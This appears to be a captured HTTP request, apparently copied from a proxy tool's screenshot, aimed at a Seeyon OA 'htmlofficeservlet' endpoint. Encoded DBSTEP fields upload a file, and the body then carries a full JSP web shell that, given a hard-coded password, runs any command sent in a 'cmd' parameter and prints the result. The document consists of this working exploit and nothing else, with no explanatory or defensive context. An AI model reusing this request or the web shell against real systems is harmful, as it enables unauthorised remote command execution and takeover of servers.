 Request
Raw Params Headers Hex
POST /seeyon/htmlofficeservlet HTTP/1.1
Content-Length: 1117
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: xxxxxxxxx
Pragma: no-cache
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public
static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd
"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce